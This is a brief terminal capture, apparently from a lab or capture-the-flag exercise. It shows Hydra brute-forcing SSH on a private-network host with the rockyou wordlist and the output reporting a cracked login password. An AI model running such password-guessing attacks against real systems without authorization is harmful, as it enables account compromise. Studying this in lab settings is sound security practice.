 ❯ hydra -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.110 -t 32
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindin
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-12 18:02:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 32 tasks per 1 server, overall 32 tasks, 14344400 login tries (l:1/p:14344400), ~448263 tries per task
[DATA] attacking ssh://192.168.0.110:22/
[STATUS] 153.00 tries/min, 153 tries in 00:01h, 14344262 to do in 1562:34h, 17 active
[22][ssh] host: 192.168.0.110   login: bananaman   password: celtic
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 15 final worker threads did not complete until end.
[ERROR] 15 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-12 18:04:29